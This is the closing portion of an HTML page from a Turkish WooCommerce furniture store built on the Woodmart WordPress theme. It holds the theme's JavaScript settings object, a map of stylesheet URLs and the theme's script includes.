var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d557a21d51","wishlist_fragments_nonce":"7e31b843b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"16004b37f6","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8ba77dcdd5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.3.1" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.3.1" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:23:53 -->